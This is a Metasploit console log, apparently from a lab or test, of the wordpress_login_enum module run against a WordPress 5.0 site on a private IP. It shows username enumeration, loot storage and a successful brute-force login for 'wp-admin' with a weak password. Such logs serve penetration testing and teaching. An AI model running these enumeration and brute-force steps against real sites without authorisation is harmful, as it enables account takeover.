 msf5 auxiliary(scanner/http/wordpress_login_enum) > run
[*] /wp5.0.0/ - WordPress Version 5.0 detected
[*] 192.168.2.17:80 - /wp5.0.0/ - WordPress User-Enumeration - Running User Enumeration
[+] /wp5.0.0/ - Found user 'wp-admin' with id 1
[+] /wp5.0.0/ - Usernames stored in: /Users/Harry/.msf4/loot/20190702230431_default_192.168.2.17_wordpress.users_753699.txt
[*] 192.168.2.17:80 - /wp5.0.0/ - WordPress User-Validation - Running User Validation
[*] /wp5.0.0/ - WordPress User-Validation - Checking Username:'wp-admin'
[+] /wp5.0.0/ - WordPress User-Validation - Username: 'wp-admin' - is VALID
[+] /wp5.0.0/ - WordPress User-Validation - Found 1 valid user
[*] 192.168.2.17:80 - [2/1] - /wp5.0.0/ - WordPress Brute Force - Running Bruteforce
[*] 192.168.2.17:80 - [2/1] - /wp5.0.0/ - WordPress Brute Force - Skipping all but 1 valid user
[*] 192.168.2.17:80 - [1/1] - /wp5.0.0/ - WordPress Brute Force - Trying username:'wp-admin' with password:'wp-admin123'
[+] /wp5.0.0/ - WordPress Brute Force - SUCCESSFUL login for 'wp-admin' : 'wp-admin123'
[*] /wp5.0.0/ - Brute-forcing previously found accounts...
[*] 192.168.2.17:80 - [2/1] - /wp5.0.0/ - WordPress Brute Force - Trying username:'wp-admin' with password:'wp-admin123'
[+] /wp5.0.0/ - WordPress Brute Force - SUCCESSFUL login for 'wp-admin' : 'wp-admin123'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/wordpress_login_enum) >